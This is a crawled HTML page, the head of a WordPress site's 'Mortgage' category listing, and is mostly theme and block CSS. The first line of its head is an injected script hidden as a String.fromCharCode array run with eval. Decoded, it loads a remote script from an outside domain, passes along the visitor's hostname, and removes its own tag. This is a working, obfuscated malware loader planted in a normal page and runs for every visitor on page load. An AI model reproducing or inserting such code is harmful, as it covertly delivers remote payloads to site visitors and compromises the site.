

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lizstrauss.com/category/mortgage/
body_size: 52665
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mortgage &#8211; Lizstrauss Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lizstrauss Condo &raquo; Feed" href="https://www.lizstrauss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lizstrauss Condo &raquo; Comments Feed" href="https://www.lizstrauss.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lizstrauss Condo &raquo; Mortgage Category Feed" href="https://www.lizstrauss.com/category/mortgage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.lizstrauss.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.lizstrauss.com/wp-content/fonts/aafa0a1a6482fd86457db917a568bb62.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/style.css?ver=1.3.10' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
